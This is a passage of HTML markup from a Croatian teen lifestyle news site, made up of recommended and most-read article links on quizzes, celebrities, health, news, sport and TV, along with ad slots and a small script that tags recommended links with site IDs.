                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2024/62737323-spavanje.jpg"
                                    alt="Sanjali ste neku osobu? Postoji 7 mogućih objašnjenja zašto sanjamo nekoga">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>OBJAŠNJENJE SNOVA</span></div>
                        <div class="title">Sanjali ste neku osobu? Postoji 7 mogućih objašnjenja zašto sanjamo nekoga</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="947659" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/istrazivanje-pokazalo-brza-hrana-vam-moze-izazvati-depresiju---947659.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63202258-brza-hrana.jpg"
                                    alt="Istraživanje pokazalo: Brza hrana vam može izazvati depresiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DEPRESIJA</span></div>
                        <div class="title">Ova mnogima omiljena hrana može biti krivac zašto se osjećate loše i depresivno</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="947604" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/trikovi-koji-ce-vam-osigurati-bolju-prodaju-na-vintedu-5-savjeta-uz-koje-cete-prodati-sto-vise-stvari---947604.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62808621-fotkanje-odjece.jpg"
                                    alt="Trikovi koji će vam osigurati bolju prodaju na Vintedu: 5 savjeta uz koje ćete prodati što više stvari">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>STVARNO RADE</span></div>
                        <div class="title">Trikovi koji će vam osigurati bolju prodaju na Vintedu: 5 savjeta uz koje ćete prodati što više stvari</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg"
                                    alt="KVIZ: Težak kviz općeg znanja na kojem će samo genijalci imati svih 8 točnih odgovora">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DAJTE SVE OD SEBE</div>
                        <div class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957265" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/marko-vuletic-iskreno-o-prijateljstvima-evo-zasto-se-vise-ne-druzi-s-emom-luketin-ili-nikom-pavicic---957265.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235784-marko-vuletic.jpg"
                                    alt="Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE JE ZANIMALO</div>
                        <div class="title">Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957291" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/pica-koja-treba-redovito-piti-ako-zelite-cistu-kozu-lica-neka-od-ovih-10-vam-trebaju-postati-favoriti---957291.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235822-zeleni-smoothie.webp"
                                    alt="Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZDRAVA I DOBRA ZA KOŽU</div>
                        <div class="title">Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956883" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/hobiji-s-kojima-mozete-poceti-u-2026-godini-10-hobija-za-koje-nikad-nije-prekasno-da-s-njima-pocnete---956883.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234541-pletenje.jpg"
                                    alt="Hobiji s kojima možete početi u 2026. godini: 10 hobija za koje nikad nije prekasno da s njima počnete">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">BEZ OBZIRA KOLIKO GODINA IMALI</div>
                        <div class="title">Hobiji s kojima se možete baviti u 2026. godini: 10 hobija za koje nikad nije prekasno da s njima počnete</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956802" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/trik-za-ljubitelje-popularnog-ysl-parfema-evo-sto-napraviti-kada-potrosite-parfem---956802.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234313-ysl-parfem.jpg"
                                    alt="Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NEMA BACANJA PRIJE NEGO ŠTO OVO NAPRAVITE</div>
                        <div class="title">Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/TEEN385_DESK/teen385_desk_7) -->
<div class="banner-inner" id="teen385_desk_7"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/TEEN385_DESK/teen385_desk_bot_2) -->
<div class="banner-inner" id="teen385_desk_bot_2"></div>

        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957937" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/slovenija-salje-dva-vojnika-na-grenland---957937.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237880-slovenska-vojska-ilustracija.jpg"
                                    alt="Slovenija šalje dva vojnika na Grenland">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U sklopu vojne vježbe</div>
                        <div class="title">Odluka je pala! Susjedi šalju vojnike na Grenland</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957614" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/obljetnica-medjunarodnog-priznanja-i-mirne-reintegracije---957614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236937-obljetnica-mirne-reintegracije.jpg"
                                    alt="Obljetnica međunarodnog priznanja i mirne reintegracije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">OBLJETNICA PRIZNANJA I REINTEGRACIJE</div>
                        <div class="title">&quot;Hrvati su se vratili u četničko leglo&quot;: Obilježava se jedna od najvećih pobjeda u Domovinskom ratu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957477" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/u-teskoj-nesreci-u-austriji-stradao-hrvatski-vozac---957477.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236493-pozar-kamiona-u-tunelu-u-austriji.jpg"
                                    alt="U teškoj nesreći u Austriji stradao hrvatski vozač">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Autocesta u Austriji</div>
                        <div class="title">FOTO/VIDEO Zastrašujuće snimke nesreće u tunelu: Stradao hrvatski vozač, liječnici mu se bore za život</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957455" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/stephan-lupino-snimljen-u-javnom-izlasku-sa-kceri-zitom-lepen---957455.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236428-stephan-lupino.jpg"
                                    alt="Stephan Lupino snimljen u javnom izlasku sa kćeri Zitom Lepen">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ne vidimo je često</div>
                        <div class="title">Prekrasna kći Stephana Lupina ukrala poglede u rijetkom javnom izlasku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957895" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kate-middleton-dovezla-se-sama-na-dogadjaj-i-prekrsila-kraljevsku-tradiciju---957895.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237800-kate-middleton.jpg"
                                    alt="Kate Middleton dovezla se sama na događaj i prekršila kraljevsku tradiciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">video kruži mrežama</div>
                        <div class="title">Potez Kate Middleton kojim je prekršila kraljevski protokol donio joj salvu komplimenata</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957698" data-ga4-section="showbuzz" data-ga4-category="nekad i sad" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/nekad-i-sad/prica-o-katie-price---957698.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237164-katie-price.jpg"
                                    alt="Priča o Katie Price">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">a bila je tako lijepa!</div>
                        <div class="title">Koliko je operacija previše? Crte lica koje su je proslavile sada su gotovo neprepoznatljive</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/5-namirnica-i-pica-koje-treba-izbjegavati-ako-uzimate-lijekove-za-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235746.jpg"
                                    alt="5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema stručnjacima</div>
                        <div class="title">5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Svi bismo je trebali prakticirati</div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Rado će ga piti i djeca</div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956803" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/bake-na-mobitelu-a-pogledajte-sto-radi-djecak-u-vlaku-kod-zagreba---956803.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234363-starije-zene-u-vlaku-na-mobitelima-i-mladic-koji-strika.webp"
                                    alt="Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zamjena uloga</div>
                        <div class="title">Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="896486" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/ovo-je-najveci-muzjak-velikog-bijelog-morskog-psa-ikad-zabiljezen-u-atlantskom-oceanu-pogledajte-ovu-grdosiju---896486.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63017919-ogromni-morski-pas-pri-znanstvenim-provjerama-i-mjerenjima.jpg"
                                    alt="Ovo je najveći mužjak velikog bijelog morskog psa ikad zabilježen u Atlantskom oceanu! Pogledajte ovu grdosiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Wow!</div>
                        <div class="title">Ovo je najveći mužjak velikog bijelog morskog psa ikad zabilježen u Atlantskom oceanu! Pogledajte ovu grdosiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="957294" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/klasicno-balkaniranje-pogledajte-sitnicavost-oko-parkirnog-mjesta---957294.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235957-svadja-oko-parkinga-u-snijegu.jpg"
                                    alt="Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tko tu koga?</div>
                        <div class="title">Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokretno i superprecizno</div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957721" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/dovoljno-je-tek-15-sekundi-da-vas-hakeri-pocnu-prisluskivati-evo-kako-to-sprijeciti---957721.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63025098-bezicne-slusalice-ilustracija.jpg"
                                    alt="Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sve zbog male greške u protokolu</div>
                        <div class="title">Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Isključite je odmah!</div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957873" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/sok-i-nevjerica-u-beogradu-reprezentacija-malte-pod-istragom-zbog-namjestanja-utakmica---957873.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237694-vaterpolska-reprezentacija-malte.jpg"
                                    alt="Šok i nevjerica u Beogradu: Reprezentacija Malte pod istragom zbog namještanja utakmica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sporna su dva susreta</div>
                        <div class="title">Šok i nevjerica u Beogradu: Reprezentacija pod istragom zbog namještanja utakmica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957908" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prvi-remi-na-europskom-rukometnom-prvenstvu-najmanja-drzava-prosula-veliku-prednost---957908.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237805-farski-otoci-svicarska.jpg"
                                    alt="Prvi remi na Europskom rukometnom prvenstvu: Najmanja država prosula veliku prednost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Na kraju se spašavali</div>
                        <div class="title">Prvi remi na Europskom rukometnom prvenstvu: Najmanja država prosula veliku prednost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="940156" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/rukomet-2026-hrvatska-na-euru-raspored-i-satnice-svih-utakmica---940156.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63174384-rukomet-euro-2026.jpg"
                                    alt="RUKOMET 2026.: Hrvatska na Euru, raspored i rezultati svih utakmica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">EUROPSKO PRVENSTVO</div>
                        <div class="title">RUKOMET 2026.: Hrvatska na Euru, raspored i rezultati svih utakmica</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957861" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/anketa-je-li-ispravno-da-alya-i-cihan-budu-zajedno-nakon-boranovog-povratka---957861.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232190-daleki-grad-81.jpg"
                                    alt="Anketa: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DALEKI GRAD</div>
                        <div class="title">Anketa: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957489" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-mozda-je-njezinim-mukama-dosao-kraj---957489.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236555-tajne-proslosti-1601.jpg"
                                    alt="Tajne prošlosti: Možda je njezinim mukama došao kraj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Možda je njezinim mukama došao kraj</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957521" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tko-skriva-tajnu-koja-prijeti-razoriti-sve-saznajte-u-novim-epizodama-serije-tajne-proslosti---957521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236683-tajne-proslosti-pon-pet.jpg"
                                    alt="Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sloboda</div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957677" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zimsko-povrtno-varivo-od-kupusa-recept---957677.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237140-povrtno-varivo-od-lece-i-kupusa.jpg"
                                    alt="Zimsko povrtno varivo od kupusa recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za pola sata</div>
                        <div class="title">Recept za superfino zimsko varivo od kupusa koje se može napraviti za smiješan novac</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957479" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---957479.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
